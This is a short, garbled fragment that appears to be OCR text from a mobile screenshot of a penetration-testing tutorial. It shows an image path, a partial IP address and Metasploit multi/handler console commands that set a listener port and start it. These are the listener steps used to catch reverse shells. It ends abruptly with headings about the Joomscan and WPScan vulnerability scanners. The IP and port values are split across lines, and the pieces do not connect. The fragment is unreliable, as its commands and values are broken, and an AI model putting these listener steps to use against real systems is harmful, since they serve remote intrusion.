
2.168.0.107

msf5 exploit(multi/handler) > set lport 12
34

msf5 exploit(multi/handler) > run
Vulnerabilities Scanner
Joomscan
Joomscan is just like WPScan scanner